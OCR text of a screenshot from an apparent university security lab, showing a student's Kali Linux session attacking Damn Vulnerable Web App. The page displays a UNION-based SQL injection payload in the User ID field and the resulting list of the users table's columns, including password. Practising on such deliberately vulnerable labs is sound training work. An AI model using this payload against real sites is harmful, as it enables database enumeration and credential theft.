 VDI-KC-CS573-14.STL.UMSL.EDU - Remote Desktop
Applications Menu Damn Vulnerable Web ... Kali Linux, an Offensive... 14:29 Student
Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: SQL Injection - Iceweasel
Damn Vulnerable W...
192.168.2.77/dvwa/vulnerabilities/sqli/?id=%40'+and+1%3D0+union+select+null%2C+column_name+fro Google
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: @' and 1=0 union select null, column_name from information_schema.columns where table_name='users'#
First name:
Surname: user_id
ID: @' and 1=0 union select null, column_name from information_schema.columns where table_name='users'#
First name:
Surname: first_name
ID: @' and 1=0 union select null, column_name from information_schema.columns where table_name='users'#
First name:
Surname: last_name
ID: @' and 1=0 union select null, column_name from information_schema.columns where table_name='users'#
First name:
Surname: user
ID: @' and 1=0 union select null, column_name from information_schema.columns where table_name='users'#
First name:
Surname: password
ID: @' and 1=0 union select null, column_name from information_schema.columns where table_name='users'#
First name:
Surname: avatar
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
It looks like you haven't started Iceweasel in a while. Do you want to clean it up for a fresh, like-new experience? And by the way, welcome back! Reset Iceweasel...
/home/student